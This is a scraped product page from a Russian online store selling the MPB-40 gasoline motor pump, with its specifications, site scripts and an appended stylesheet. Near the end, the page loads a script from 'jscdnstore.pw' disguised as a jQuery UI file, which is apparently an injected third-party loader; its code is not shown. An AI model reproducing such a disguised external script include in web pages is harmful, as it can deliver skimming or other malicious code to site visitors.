      <form itemprop="offers" itemscope itemtype="http://schema.org/Offer" ">
        <div class="product__price">
                      <a href="/catalog/motopompy/benzinovye_motopompy/mpb-40/?action=BUY&amp;id=40" class="btn btn--cart"><span class="btn__text">В корзину</span></a>
            <div id="popup-add-to-cart" style="display:none">
              <p class="head">Товар добавлен в корзину</p>
              <img src="/upload/iblock/d48/d48c4f980be6b65c571647f5d0e19719.jpg" alt="" />
              <p class="name">Мотопомпа бензиновая МПБ-40</p>
              <p>
                <a
                  class="btn close"
                  href="javascript:void(0)"
                  onclick="$.fancybox.close();"
                >Продолжить покупки</a>
                <a
                  class="btn to-cart"
                  href="/personal/cart/"
                >Оформить заказ</a>
              </p>
              <div class="clearfix"></div>
            </div>
          
                      <span class="">
              <span class="price">
                0               </span>
              <span
                itemprop="priceCurrency"
                content="RUB"
                class="currency_symbol"
              >руб.
              </span>
            </span>
          
          <div class="product__actions">
                              <a class="btn btn--action to-compare" id="comp_40" href="/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=40">
                  <span class="btn__icon">
                    <svg width="19" height="19" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.6161 0.434051C13.1821 0.0798787 12.5541 
                      0.160655 12.2131 0.611137L5.15809 9.93975L1.77909 5.59337C1.43109 5.1491 0.803086 5.07661 
                      0.373086 5.43596C-0.0579138 5.79531 -0.124914 6.44773 0.220086 6.892L4.38909 12.2543C4.58009 
                      12.4987 4.86609 12.6406 5.16909 12.6406H5.17609C5.48009 12.6385 5.76809 12.4925 5.95609 
                      12.2429L13.7871 1.88699C14.1281 1.43754 14.0521 0.786152 13.6161 0.434051ZM18.6161 
                      0.434051C18.1811 0.0798787 17.5541 0.160655 17.2131 0.611137L10.1581 9.93975L9.55409 
                      9.16409L8.28909 10.8386L9.38909 12.2543C9.58009 12.4987 9.86609 12.6406 10.1691 
                      12.6406H10.1761C10.4801 12.6385 10.7681 12.4925 10.9561 12.2429L18.7871 1.88699C19.1281 
                      1.43754 19.0521 0.786152 18.6161 0.434051ZM6.97979 5.85185L5.71279 7.52537L5.22079 
                      6.89262C4.87479 6.44732 4.94179 5.7949 5.37279 5.43554C5.80379 5.07723 6.43279 5.14869 6.77879 
                      5.59399L6.97979 5.85185Z" fill="#51BADB"/>
                    </svg>
                  </span>
                  <span class="in-compare">Сравнить</span>
                </a>
                            <button class="btn btn--action"><span class="btn__icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16.4983 3.64956C16.094 3.24503 15.6139 2.92412 15.0855 2.70517C14.5571 2.48623 13.9907 2.37354 13.4188 2.37354C12.8468 2.37354 12.2804 
                  2.48623 11.752 2.70517C11.2236 2.92412 10.7435 3.24503 10.3392 3.64956L9.50001 4.48873L8.66085 3.64956C7.84409 2.83281 6.73633 2.37396 5.58126 
                  2.37396C4.42619 2.37396 3.31844 2.83281 2.50168 3.64956C1.68492 4.46632 1.22607 5.57408 1.22607 6.72915C1.22607 7.88421 1.68492 8.99197 2.50168 
                  9.80873L3.34085 10.6479L9.50001 16.8071L15.6592 10.6479L16.4983 9.80873C16.9029 9.40438 17.2238 8.92429 17.4427 8.39589C17.6617 7.86748 17.7744 
                  7.30112 17.7744 6.72915C17.7744 6.15718 17.6617 5.59081 17.4427 5.06241C17.2238 4.534 16.9029 4.05391 16.4983 3.64956Z" stroke="#51BADB" 
                  stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                </span><span>Отложить</span>
              </button>
            </div>
        </div>

      </form>
      <!--END-->
      
      
<div class="product__features">
                  
        <a 
          class="product__feature" 
          id="brand_40_xXGM1R"
          data-popup="brand_40_xXGM1R_popup"           href="https://eneral.ru/catalog/delivery/"        >
        
                      <img src="/upload/uf/b75/delivery.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_40_xXGM1R_popup">
              <span class="text">Доставка по всей России до терминала транспортной компании или до дверей покупателя</span>
            </span>
          Доставка по всей России          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_40_xXGM1R"
          data-popup="brand_40_xXGM1R_popup"           href="https://eneral.ru/servis/"        >
        
                      <img src="/upload/uf/2c6/service.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_40_xXGM1R_popup">
              <span class="text">Постгарантийное сервисное обслуживание и снабжение запасными частями</span>
            </span>
          Сервисное обслуживание          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_40_xXGM1R"
                            >
        
                      <img src="/upload/uf/e60/support.svg" alt="" />
                                  
          Служба поддержки          <!-- </a> -->
        </a>
        </div>
        </div>
    <div class="product__description">
                <p class="text" itemprop="description">Перекачивает чистую воду с примесью твердых частиц размером до 3 мм. Температура воды не выше 40°С. 
Производительность МПБ-40 300 л/мин - подходит для полива, наполнения/опустошения резервуаров, колодцев, бассейнов, откачки воды из затопленных помещений.


</p>
            
                <h2 class="subheading">Особенности</h2>
          <ul class="list">
            <ul>
	<li>Насосная&nbsp;часть отлита&nbsp;под высоким давлением из алюминиевого сплава.</li>
	<li>Рабочее колесо из чугуна.</li>
	<li>Защита&nbsp;от низкого уровня масла в картере.</li>
	<li>Виброзащищенная&nbsp;конструкция продлевает&nbsp;срок службы мотопомпы.</li>
</ul>
<p>
</p>
<p>
 <b><br>
 </b>
</p>
<p>
 <b>В комплект&nbsp;с мотопомпой входят:&nbsp;</b>
</p>
<p>
</p>
<ul>
	<li>Ключ свечной – 1шт&nbsp;</li>
	<li>
	Патрубок всасывающий – 1шт&nbsp;</li>
	<li>
	Патрубок напорный – 1шт&nbsp;</li>
	<li>
	Хомут обжимной – 3шт&nbsp;</li>
	<li>
	Фильтр всасывающего рукава – 1шт&nbsp;</li>
	<li>
	Паспорт-инструкция по эксплуатации&nbsp;– 1шт&nbsp;</li>
</ul>
 <br>
 <br>          </ul>
            
              <a class="link" href="/upload/iblock/f3a/Motorpumps1_Eneral_manual.pdf" target="_blank">
                        Инструкция по монтажу и эксплуатации                    </a>
                    <div class="product__chars">
          <ul class="list">
            <h2 class="subheading">Основные характеристики</h2>
                          <li class="list__item"> 
                <div class="name"><span>Вид топлива: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  Бензин                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Макс. подача, куб.м/ч: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  18                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Максимальный напор, м: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  28                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Время самовсасывания, сек/4 м: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  80                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Макс. высота самовсасывания, м: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  8                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Диаметр патрубков, дюйм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1.5                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Макс. размер твердых частиц, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  3                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Мощность двигателя, кВт/ об/мин: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  2.2 / 3600                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Система запуска: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  Ручной запуск                </span>
              </li>
                      </ul>
                                                      <ul class="list">
                    <h2 class="subheading">Двигатель:</h2>
                                          <li class="list__item"> 
                        <div class="name"><span>Тип двигателя: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          1-цилиндровый, 4-тактный                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Мощность двигателя, л.с.: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          2.2 кВт / 3600 об/мин                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Oбъем двигателя, куб.см: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          87                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Расход топлива при 100% нагрузке, л/час: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          0.84                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Объем топливного бака, л: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          1.5                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Объем масла в картере, л: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          0.4                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Автоотключение при низком уровне масла: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          Нет                        </span>
                      </li>
                                      </ul>
                                                          <ul class="list">
                    <h2 class="subheading">Масса и габариты:</h2>
                                          <li class="list__item"> 
                        <div class="name"><span>Длина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          435                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Ширина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          330                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Высота, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          315                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Вес агрегата, кг: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          17                        </span>
                      </li>
                                      </ul>
                                                                                                </div>
          </div>
  </div>
</div>

            <div class="col-xs-12 col-md-4">

                <div class="clearfix"></div>
                
            </div>
        </div>
    </div>
</div>


        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769899591','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'625db253989cdaf82c8b16a334e56fb1'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_3750831d1d70b1c862efe3c974e5d60f/page_3750831d1d70b1c862efe3c974e5d60f_v1.js?16662018955099"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 40;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Fmotopompy%2Fbenzinovye_motopompy%2Fmpb-40%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>



<script>
    var viewedCounter = {
        path: '/bitrix/components/bitrix/catalog.element/ajax.php',
        params: {
            AJAX: 'Y',
            SITE_ID: "s1",
            PRODUCT_ID: "40",
            PARENT_ID: "40"
        }
    };
    BX.ready(
        BX.defer(function(){
            BX.ajax.post(
                viewedCounter.path,
                viewedCounter.params
            );
        })
    );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855
body_size: 2526
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303*/
.bx_catalog-compare-list{
    width:264px;
	float:right;
    white-space:normal;
    color:#404040;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0162b;
	padding:0 0 20px;
}

.bx_catalog-compare-list .h1{
	display:inline-block;
	font-size:25px;
	color:#e0162b;
	border-bottom:2px solid;
	margin:0 0 25px 89px;
}

.bx_catalog-compare-list .section-block, .bx_catalog-compare-list .item-block{
	margin:0 0 25px;
}

.bx_catalog-compare-list .section-name{
	padding-left:88px;
	font-size:18px;
	color:#e0162b;
	margin:0 0 8px;
}

.bx_catalog-compare-list .item-name{
	font-size:13px;
	display:block;
	margin:0 0 2px;
}

.bx_catalog-compare-list .price{
	color:#000;
	font-size:15px;
    font-weight:bold;
}

.bx_catalog-compare-list  .clear-item{
	display:none;
}

.bx_catalog-compare-list IMG{
	width:80px;
	float:left;
	margin-right:7px;
}

.bx_catalog-compare-list .img_wrap{
    display:inline-block;
    max-height:80px;
    overflow:hidden;
    float:left;
}

.bx_catalog-compare-list .compare-btn{
	display:inline-block;
	width:91px;
	height:27px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/images/compare-btn.png) no-repeat
}

.bx_catalog-compare-list .clear-btn{
	float:left;
	display:inline-block;
	color:#000;
	font-size:13px;
	padding:5px 0 0;
	border-bottom:1px dashed;
	text-decoration:none;
	margin:0 20px 0 12px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134*/
/*H1{*/
    /*font-size:25px!important;*/
    /*color:#393939!important;*/
    /*margin: 0px 0px 10px!important;*/
/*}*/

.item_block_1{
    position:relative;
    padding:0 0 20px;
    border-bottom:1px solid #ed1c24
}

.main_picture{
    padding:15px 0;
    max-height:460px;
    max-width: 100%;
    overflow:hidden;
}

.main_picture IMG{
    max-width:460px;
}

.more_pictures IMG{
    float:left;
    max-height:70px;
    border:1px solid #e1e1e1;
    margin:0 0 4px 4px;
}

.to-compare{
	display:block;
}

.to-compare.in-compare B{
	background-position:0 -15px;
}

.to-compare B{
	display:inline-block;
	width:16px;
	height:15px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/compare-checkbox.png) no-repeat;
	float:left;
	margin-right:5px;
}

.to-compare A{
	display:inline-block;
	height:15px;
	line-height:15px;
	float:left;
	color:#000;
	text-decoration:none;
	border-bottom:1px dashed
}

.price_block{
    text-align: center;
    max-width:263px;
    background:#e3e2e2;
    box-shadow: 0 1px 2px #808080;
    border-radius:3px;
    margin: 15px 0 0;
    padding: 0 0 15px;
}

.price_block .price{
    display: inline-block;
    font-size:37px;
    line-height:37px;
    font-weight:bold;
    color:#393939;
    padding:15px 0 0 15px;
    text-align: center;
}
.with_discount{
	padding:6px 0 0;
}
.with_discount .price{
	margin:3px 0 0 60px!important;
}

.price.old{
	text-decoration:line-through
}
.price.discount{
	color:#cd013c;
}

.price_block .currency_symbol{
    display: inline-block;
    font-size:22px;
	color:#393939;
}

.price_block .buy_btn{
    display:block;
    width:129px;
    height:35px;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/to_cart.png) no-repeat;
    margin:0 auto;
}

.price_block .buy_btn SPAN{
    display:none;
}

.bx_content_section.catalog{
    margin-left:0!important;
    width:100%!important;
    float:none!important;
}

.item_block_desc{
    padding:10px 0 0;
    font-size:13px;
}

.item_block_desc H3{
    font-size:25px!important;
    color:#000!important;
    line-height:20px;
    margin:20px 0 15px!important;
}

.properties .right_block{
    width:400px;
    float:left;
}

.properties UL, .properties LI{
    list-style:none;
    padding-left:0!important;
    margin:0;
    position:relative;
}

.properties P{
    margin-top:0;
}

.properties LI .name{
    display:inline-block;
    width:300px;
    
}

.properties LI .name SPAN{
    display:inline-block;
    background:#FFF;
    position:relative;
    z-index:2
}

.properties LI .dotted{
    display:block;
    position:absolute;
    width:300px;
    border-bottom:1px dotted #000;
    left:0;
    top:12px;
    z-index:1;
}

.props_block{
    margin:0 0 17px;
}

.viewed_products_block{
    border-bottom:none;
}

.grid1x3 .bx_sidebar{
    display:none;
}

#popup-add-to-cart, #popup-not-available{
    min-width:400px;
}

#popup-add-to-cart .head{
    color:#FFF;
    font-size: 20px;
    text-align: center;
    margin:0 0 30px;
}

#popup-add-to-cart IMG{
    width: 80px;
    border:1px solid #c0cfda;
    display: block;
    margin: 0 auto 17px;
}

#popup-add-to-cart .name{
    color:#000;
    font-size:18px;
    text-align:center;
    margin: 0 0 40px;
}

#popup-add-to-cart .btn{
    display:block;
    height:38px;
    font-size:16px;
    color:#FFF;
    text-align:center;
    line-height:38px;
    text-decoration:none;
    padding:0;
    border-radius: 4px;
    font-weight: normal;
    text-shadow: none;
}

#popup-add-to-cart .close{
    float:left;
    width:176px;
    background: #4f8bb8;
    opacity: 1!important;
}

#popup-add-to-cart .to-cart{
    float:right;
    width:155px;
    background: #ed5700;
    color: #FFF;
}
.not-available-msg{
    text-align: center;
    color:#c20000;
    font-size: 16px;
    margin:0;
    font-weight: bold;
}
.not-available-btn-wrap{
    text-align: center;
}
.not-available-btn{
    display:inline-block;
    padding:0 18px;
    height:35px;
    line-height:35px;
    color:#000;
    margin:0 auto;
    border:1px solid #cfcfcf;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/not-available-btn-bg.jpg);
    text-decoration:none;
    border-radius:8px;
}
#popup-not-available .head{
    color:#000;
    font-size:20px;
    text-align:center;
    margin:0 0 30px;
}
#popup-not-available .msg{
    color:#000;
    font-size:14px;
    text-align: center;
    margin:0 0 35px;
}
#popup-not-available .form-group{
    margin:0 0 35px;
    text-align: center;
}
#popup-not-available .form-group LABEL{
    display:block;
    color:#000;
    margin:0 0 10px;
}
#popup-not-available .form-group INPUT{
    width:315px;
    height:24px;
    border:1px solid #000;
}
.send-wrap{
    text-align:center
}
#popup-not-available .send{
    display: inline-block;
    margin:0 auto;
    height:30px;
    padding:0 45px;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    background: url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/send-btn-bg.jpg) repeat-x;
    border:1px solid #9c9c9c;
    border-radius:8px;
}

#popup-not-available .response_msg{
    text-align: center;
}

#popup-not-available .response_msg.error{
    color:red;
}

#popup-not-available .response_msg.success{
    color:green
}

.price_center {
    display: block;
    text-align: center;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115*/
.bx_item_detail_inc_two_2 .bx_item_detail_inc_one_container{ width: 49.5%; }
.bx_item_detail_inc_two_2 .bx_popup{ width: 80%; }

.bx_item_detail_inc_two_3 .bx_item_detail_inc_one_container{ width: 32.8%; }
.bx_item_detail_inc_two_3 .bx_popup{ width: 100%; }

.bx_item_detail_inc_two_4 .bx_item_detail_inc_one_container{ width: 24.5%; }
.bx_item_detail_inc_two_4 .bx_popup{ width: 130%; }

.bx_item_detail_inc_two_5 .bx_item_detail_inc_one_container{ width: 19.5%; }
.bx_item_detail_inc_two_5 .bx_popup{ width: 200%; }

.bx_item_detail_inc_two_6 .bx_item_detail_inc_one_container{ width: 16%; }
.bx_item_detail_inc_two_6 .bx_popup{ width: 230%; }

.bx_item_detail_inc_two_7 .bx_item_detail_inc_one_container{ width: 13.8%; }
.bx_item_detail_inc_two_7 .bx_popup{ width: 260%; }

.bx_item_detail_inc_two_8 .bx_item_detail_inc_one_container{ width: 11.5%; }
.bx_item_detail_inc_two_8 .bx_popup{ width: 260%; }

.general{
	height: 54px;
}

[class|="bx_item_detail_inc_two_"] .bx_item_vidget, .bx_item_vidget.icon img, .bx_item_detail_inc_one_container{
	float: left;
}
